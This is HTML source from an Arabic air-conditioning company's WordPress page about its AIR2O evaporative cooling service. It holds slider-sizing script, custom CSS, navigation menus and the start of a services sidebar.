					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-10163 .joinchat.joinchat--right.joinchat--dark-auto.joinchat--show.joinchat--tooltip {
    display: none !important;
}
.page-id-10163 footer#colophon, .page-id-10163 header#masthead {
    display: none;
}
.col-lg-4:has(.ablog__sidebar) {
    display: none;
}
.col-lg-8.blog-post-items.blog-padding {
    width: 100%  !important; 
    margin: auto;
    max-width: 100% !important;
}
p, h1, h2, h3, h4, h5, h6, button, body, a, li, ul {
    font-family: 'cairo' !important;
}
.slide-bg-pt {
    background-image: url(https://ashwered-ac.com/wp-content/uploads/2023/08/bg1.png) !important;
    background-color: antiquewhite !important;
    opacity: 0.7!important;
  
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
    background-repeat: repeat;
}
a.theme-btn.bdevs-el-btn {
    background: white !important;
    color: #2f2483 !important;
	    font-weight: 700;
    padding-left: 60px;
    padding-right: 60px;
    border-radius: 17px;
}
footer .pt-115 {
    padding-top: 64px;
}
.widget__subscribe .field input {
	height: 44px;}
.theme-btn {
    font-size: 16px;
    height: 40px;
	line-height: 45px;}
.pt-115 {
    padding-top: 117px;
}.pb-90 {
    padding-bottom: 25px;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
	background-color: black;}
.widget__subscribe .field input {
	text-align: right;}
.widget__subscribe .field:after{
	display:none;}
	.footer__widget--title::before {
		color: white !important;}
html {
    overflow-x: hidden !important;
}
}
p, h1, h2, h3, h4, h5, h6, button, body, a, li, ul {
    font-family: 'cairo' !important;
}
span {
    font-family: 'Cairo' !important;
}
		</style>
		</head>

<body class="rtl wp-singular bdevs-services-template bdevs-services-template-elementor_theme single single-bdevs-services postid-9216 wp-custom-logo wp-embed-responsive wp-theme-airvice ehf-header ehf-footer ehf-template-airvice ehf-stylesheet-airvice no-sidebar elementor-default elementor-kit-390 elementor-page elementor-page-9216">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ashwered-ac.com" title="الشويرد للتكييف" rel="home">الشويرد للتكييف</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8737" class="elementor elementor-8737" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-8944e70 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8944e70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95f102c" data-id="95f102c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395d1b0 elementor-widget elementor-widget-image" data-id="395d1b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ashwered-ac.com/">
							<img fetchpriority="high" width="640" height="80" src="https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-1024x128.png" class="attachment-large size-large wp-image-10085" alt="" srcset="https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-1024x128.png 1024w, https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-300x38.png 300w, https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-768x96.png 768w, https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-1536x193.png 1536w, https://ashwered-ac.com/wp-content/uploads/2024/07/Ashwered-logo-2048x257.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc17649" data-id="fc17649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f087d elementor-widget__width-initial elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="c0f087d" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-main-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-main-menu" class="menu"><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ashwered-ac.com/"><span class="menu-item-title">الرئيسية</span></a></li>
<li id="menu-item-9666" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span class="menu-item-title">من نحن</span></a></li>
<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://ashwered-ac.com/?page_id=8660"><span class="menu-item-title">خدماتنا</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81/"><span class="menu-item-title">صيانة التكييف</span></a>	<li id="menu-item-9319" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/central-air-conditioning/"><span class="menu-item-title">التكييف المركزي</span></a>	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d9%85%d8%b1%d8%a7%d9%88%d8%ad-%d8%a7%d9%84%d8%aa%d9%87%d9%88%d9%8a%d8%a9/"><span class="menu-item-title">مراوح التهوية</span></a>	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/concealed-conditioning/"><span class="menu-item-title">المُكيف المخفي</span></a>	<li id="menu-item-9321" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d8%aa%d9%83%d9%8a%d9%8a%d9%81-vrf-vrv/"><span class="menu-item-title">تكييف VRF | VRV</span></a>	<li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services current-menu-item active"><a href="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/"><span class="menu-item-title">التكييف الصحراوي المتعدد AIR2O</span></a></ul>
</li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/"><span class="menu-item-title">المشاريع</span></a></li>
<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><span class="menu-item-title">اتصل بنا</span></a></li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9526874" data-id="9526874" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc1265 elementor-align-left elementor-widget elementor-widget-button" data-id="8dc1265" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">أطلب الخدمة الأن</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-da65f7d elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da65f7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5958e78" data-id="5958e78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4083fd7 elementor-widget elementor-widget-image" data-id="4083fd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="101" src="https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--1024x162.png" class="attachment-large size-large wp-image-9016" alt="" srcset="https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--1024x162.png 1024w, https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--300x48.png 300w, https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--768x122.png 768w, https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--1536x244.png 1536w, https://ashwered-ac.com/wp-content/uploads/2023/08/لوجو-وشعار-الشويرد-للتكييف3--2048x325.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8cd090c" data-id="8cd090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e66c40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e66c40" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2773196" data-id="2773196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac2023 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="aac2023" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-main-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ashwered-ac.com/"><span class="menu-item-title">الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span class="menu-item-title">من نحن</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://ashwered-ac.com/?page_id=8660"><span class="menu-item-title">خدماتنا</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81/"><span class="menu-item-title">صيانة التكييف</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/central-air-conditioning/"><span class="menu-item-title">التكييف المركزي</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d9%85%d8%b1%d8%a7%d9%88%d8%ad-%d8%a7%d9%84%d8%aa%d9%87%d9%88%d9%8a%d8%a9/"><span class="menu-item-title">مراوح التهوية</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/concealed-conditioning/"><span class="menu-item-title">المُكيف المخفي</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services"><a href="https://ashwered-ac.com/ourservices/%d8%aa%d9%83%d9%8a%d9%8a%d9%81-vrf-vrv/"><span class="menu-item-title">تكييف VRF | VRV</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-bdevs-services current-menu-item active"><a href="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/"><span class="menu-item-title">التكييف الصحراوي المتعدد AIR2O</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/"><span class="menu-item-title">المشاريع</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><span class="menu-item-title">اتصل بنا</span></a></li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a684023 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a684023" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f57042b" data-id="f57042b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be163a6 elementor-widget elementor-widget-ha-site-logo happy-addon ha-site-logo" data-id="be163a6" data-element_type="widget" data-widget_type="ha-site-logo.default">
				<div class="elementor-widget-container">
					<a href="https://ashwered-ac.com/" class="custom-logo-link" rel="home"><img width="3393" height="538" src="https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01.png" class="custom-logo" alt="الشويرد للتكييف" decoding="async" srcset="https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01.png 3393w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-600x95.png 600w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-300x48.png 300w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-1024x162.png 1024w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-768x122.png 768w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-1536x244.png 1536w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-2048x325.png 2048w, https://ashwered-ac.com/wp-content/uploads/2021/11/لوجو-وشعار-الشويرد-للتكييف3-01-1080x171.png 1080w" sizes="(max-width: 3393px) 100vw, 3393px" /></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc87f9c" data-id="fc87f9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5a96a hfe-nav-menu__align-center hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6a5a96a" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-6a5a96a" class="hfe-nav-menu"><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://ashwered-ac.com/" class = "hfe-menu-item">الرئيسية</a></li>
<li id="menu-item-9666" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ashwered-ac.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class = "hfe-menu-item">من نحن</a></li>
<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://ashwered-ac.com/?page_id=8660" class = "hfe-menu-item">خدماتنا<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81/" class = "hfe-sub-menu-item">صيانة التكييف</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/central-air-conditioning/" class = "hfe-sub-menu-item">التكييف المركزي</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/%d9%85%d8%b1%d8%a7%d9%88%d8%ad-%d8%a7%d9%84%d8%aa%d9%87%d9%88%d9%8a%d8%a9/" class = "hfe-sub-menu-item">مراوح التهوية</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/concealed-conditioning/" class = "hfe-sub-menu-item">المُكيف المخفي</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/%d8%aa%d9%83%d9%8a%d9%8a%d9%81-vrf-vrv/" class = "hfe-sub-menu-item">تكييف VRF | VRV</a></li>
	<li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-bdevs-services current-menu-item hfe-creative-menu"><a href="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">التكييف الصحراوي المتعدد AIR2O</a></li>
</ul>
</li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ashwered-ac.com/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/" class = "hfe-menu-item">المشاريع</a></li>
<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class = "hfe-menu-item">اتصل بنا</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
        <section class="service-details-area pt-120 pb-70">
            <div class="container">
                                <div class="row">
                                        <div class="col-xl-4 col-lg-4 order-last order-lg-first">
                        <div class="service__sidebar mb-50">
                            <div class="service__sidebar--widget grey-soft-bg mb-30 wow fadeInUp widget_bdevs-services-cats" data-wow-delay=".3s"><div class="services__widget-title"><h4 class="service__sidebar--widget__title"> 
     	جميع الخدمات     	</h4></div>     	
        	<div class="services__widget-content">
	        	<div class="services__link">
	                <ul class="service__sidebar--widget__links">
					    				            <li>
				                <a href="https://ashwered-ac.com/ourservices/%d9%85%d8%b1%d8%a7%d9%88%d8%ad-%d8%a7%d9%84%d8%aa%d9%87%d9%88%d9%8a%d8%a9/">
